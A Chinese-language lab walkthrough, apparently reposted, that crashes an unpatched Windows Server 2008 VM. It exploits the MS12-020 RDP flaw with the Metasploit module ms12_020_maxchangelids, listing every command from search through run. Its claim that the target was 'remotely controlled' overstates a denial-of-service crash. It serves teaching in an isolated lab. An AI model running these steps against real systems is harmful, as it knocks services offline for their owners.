实验环境:

攻击机kali IP:192.168.32.128

靶机windows server 2008 IP:192.168.32.132



1、了解windows server2008虚拟机的基本信息检查是否安装有关该漏洞的补丁

使用systeminfo命令查看:

通过该页面可知:虚拟机win server2008没有安装任何补丁。



2、MS12-020漏洞攻击准备工作:

(1)windows server 2008需要开启远程桌面:

(2)获取靶机windows server 2008的IP,使用ipconfig命令:



(3)确保攻击机kali与靶机win server 2008可以ping通



3、使用msfconsole工具进行攻击。

(注:msfconsole工具可在Windows下载安装使用,kali自带此工具所以无需下载)

(1)攻击机kali开启msfconsole工具,使用命令:msfconsole



(2)搜索MS12-020漏洞可以使用的模块:msf6>search ms12-020



(3)使用use命令选定要利用的模块,这里选择0模块:

msf6>use auxiliary/dos/windows/rdp/ms12_020_maxchangelids



(4)查看需要填写的参数:

>show options



(5)建立目标地址,设置靶机(win server 2008)IP:

>set RHOSTS 192.168.32.132



(6)使用run命令运行模块:>run



实验结果:靶机win server 2008被远程操控而蓝屏。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/35339.html